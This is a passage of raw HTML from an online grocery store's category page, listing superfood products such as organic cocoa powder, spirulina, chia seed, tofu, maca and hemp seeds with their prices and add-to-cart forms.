Direction</span></a> </div> </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5072" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5072/s/genesis-superfoods-cacao-en-polvo-organico/category/599/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5072"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/g/e/genesis-superfoods_cacao_polvo_small.jpg" loading="lazy" width="240" height="300" alt="Genesis&#x20;Superfoods&#x20;Organic&#x20;Cocoa&#x20;Powder"/></span></span>  <style>.product-image-container-5072 {
    width: 240px;
}
.product-image-container-5072 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5072/s/genesis-superfoods-cacao-en-polvo-organico/category/599/">Genesis Superfoods Organic Cocoa Powder</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5072" data-price-box="product-id-5072">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5072"  data-price-amount="21.11" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $21.11</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="genesissuperfoodscacaoenpolvoorgánica100g" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/product/5072/" method="post"><input type="hidden" name="product" value="5072"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" />   <!-- <div class="product-size">100g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14529]" data-selector="options[14529]" value="" placeholder="Comments" /><div class="product-size">100g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5072]" data-selector="options[5072]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5072,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5073" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5073/s/genesis-superfoods-alga-espirulina-en-polvo-organica/category/599/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5073"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/g/e/genesis-superfoods_spirulina_polvo_small.jpg" loading="lazy" width="240" height="300" alt="Genesis&#x20;Superfoods&#x20;Organic&#x20;Spirulina&#x20;Powder"/></span></span>  <style>.product-image-container-5073 {
    width: 240px;
}
.product-image-container-5073 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5073/s/genesis-superfoods-alga-espirulina-en-polvo-organica/category/599/">Genesis Superfoods Organic Spirulina Powder</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5073" data-price-box="product-id-5073">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5073"  data-price-amount="25.85" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $25.85</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="genesissuperfoodsespirulinaenpolvoorgánica100g" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/product/5073/" method="post"><input type="hidden" name="product" value="5073"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" />   <!-- <div class="product-size">100g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14531]" data-selector="options[14531]" value="" placeholder="Comments" /><div class="product-size">100g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5073]" data-selector="options[5073]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5073,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7004" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7004/s/ahcacaopolvodecocoa200g/category/599/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7004"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/a/h/ah_cacao_cocoa_small.jpg" loading="lazy" width="240" height="300" alt="Ah&#x20;Cacao&#x20;Unsweetend&#x20;Cocoa&#x20;Powder"/></span></span>  <style>.product-image-container-7004 {
    width: 240px;
}
.product-image-container-7004 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7004/s/ahcacaopolvodecocoa200g/category/599/">Ah Cacao Unsweetend Cocoa Powder</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7004" data-price-box="product-id-7004">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7004"  data-price-amount="8.27" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $8.27</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ahcacaopolvodecocoa200g" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/product/7004/" method="post"><input type="hidden" name="product" value="7004"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" />   <!-- <div class="product-size">200g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14403]" data-selector="options[14403]" value="" placeholder="Comments" /><div class="product-size">200g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7004]" data-selector="options[7004]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7004,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7026" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7026/s/airesdecamposemilladechiaorganica150g/category/599/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7026"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/a/i/aires_de_campo_chia_small.jpg" loading="lazy" width="240" height="300" alt="Aires&#x20;de&#x20;Campo&#x20;Organic&#x20;Chia&#x20;Seed"/></span></span>  <style>.product-image-container-7026 {
    width: 240px;
}
.product-image-container-7026 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7026/s/airesdecamposemilladechiaorganica150g/category/599/">Aires de Campo Organic Chia Seed</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7026" data-price-box="product-id-7026">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7026"  data-price-amount="7.41" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $7.41</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="airesdecamposemilladechiaorgánica150g" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/product/7026/" method="post"><input type="hidden" name="product" value="7026"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" />   <!-- <div class="product-size">150g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14447]" data-selector="options[14447]" value="" placeholder="Comments" /><div class="product-size">150g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7026]" data-selector="options[7026]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7026,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7032" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7032/s/morinagaquesodetofufirme349g/category/599/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7032"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/m/o/morinaga_tofu_firme_small.jpg" loading="lazy" width="240" height="300" alt="Silken&#x20;Firm&#x20;Tofu"/></span></span>  <style>.product-image-container-7032 {
    width: 240px;
}
.product-image-container-7032 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7032/s/morinagaquesodetofufirme349g/category/599/">Silken Firm Tofu</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7032" data-price-box="product-id-7032">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7032"  data-price-amount="7.33" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $7.33</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="morinagaquesodetofufirme349g" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/product/7032/" method="post"><input type="hidden" name="product" value="7032"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" />   <!-- <div class="product-size">349g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14459]" data-selector="options[14459]" value="" placeholder="Comments" /><div class="product-size">349g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7032]" data-selector="options[7032]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7032,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7033" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7033/s/morinagaquesodetofuextrafirme349g/category/599/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7033"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/m/o/morinaga_tofu_extra_firme_small.jpg" loading="lazy" width="240" height="300" alt="Silken&#x20;Extra&#x20;Firm&#x20;Tofu"/></span></span>  <style>.product-image-container-7033 {
    width: 240px;
}
.product-image-container-7033 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7033/s/morinagaquesodetofuextrafirme349g/category/599/">Silken Extra Firm Tofu</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7033" data-price-box="product-id-7033">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7033"  data-price-amount="3.44" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $3.44</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="morinagaquesodetofuextrafirme349g" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/product/7033/" method="post"><input type="hidden" name="product" value="7033"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" />   <!-- <div class="product-size">349g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14461]" data-selector="options[14461]" value="" placeholder="Comments" /><div class="product-size">349g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7033]" data-selector="options[7033]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7033,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7059" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7059/s/genesissuperfoodsmacaorganica100g/category/599/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7059"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/g/e/genesis-superfoods_maca_small.jpg" loading="lazy" width="240" height="300" alt="Genesis&#x20;Superfoods&#x20;Organic&#x20;Maca"/></span></span>  <style>.product-image-container-7059 {
    width: 240px;
}
.product-image-container-7059 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7059/s/genesissuperfoodsmacaorganica100g/category/599/">Genesis Superfoods Organic Maca</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7059" data-price-box="product-id-7059">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7059"  data-price-amount="14.22" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $14.22</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="genesissuperfoodsmacaorgánica100g" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/product/7059/" method="post"><input type="hidden" name="product" value="7059"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" />   <!-- <div class="product-size">100g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14517]" data-selector="options[14517]" value="" placeholder="Comments" /><div class="product-size">100g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7059]" data-selector="options[7059]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7059,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7060" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7060/s/genesissuperfoodssemillaca-amoorganica100g/category/599/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7060"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/g/e/genesis-superfoods_carcamo_small.jpg" loading="lazy" width="240" height="300" alt="Genesis&#x20;Superfoods&#x20;Organic&#x20;Hemp&#x20;Seeds"/></span></span>  <style>.product-image-container-7060 {
    width: 240px;
}
.product-image-container-7060 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7060/s/genesissuperfoodssemillaca-amoorganica100g/category/599/">Genesis Superfoods Organic Hemp Seeds</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7060" data-price-box="product-id-7060">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7060"  data-price-amount="12.24" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $12.24</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="genesissuperfoodssemillacañamoorgánica100g" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/product/7060/" method="post"><input type="hidden" name="product" value="7060"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" />   <!-- <div class="product-size">100g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14519]" data-selector="options[14519]" value="" placeholder="Comments" /><div class="product-size">100g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7060]" data-selector="options[7060]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7060,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7061" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7061/s/genesissuperfoodsalgaespirulinaorganica100g/category/599/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7061"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/g/e/genesis-superfoods-spirulina_small.jpg" loading="lazy" width="240" height="300" alt="Genesis&#x20;Superfoods&#x20;Spirulina&#x20;Tablets"/></span></span>  <style>.product-image-container-7061 {
    width: 240px;
}
.product-image-container-7061 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/7061/s/genesissuperfoodsalgaespirulinaorganica100g/category/599/">Genesis Superfoods Spirulina Tablets</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="7061" data-price-box="product-id-7061">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7061"  data-price-amount="14.65" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $14.65</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="genesissuperfoodsalgaespirulinaorgánica100g" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s/product/7061/" method="post"><input type="hidden" name="product" value="7061"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" />   <!-- <div class="product-size">100g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[14521]" data-selector="options[14521]" value="" placeholder="Comments" /><div class="product-size">100g</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[7061]" data-selector="options[7061]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":7061,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_7062" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/7062/s/genesissuperfoodsmoringaorganica100g/category/599/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-7062"><span class="product-image-wrapper"><img class="product-image-photo"  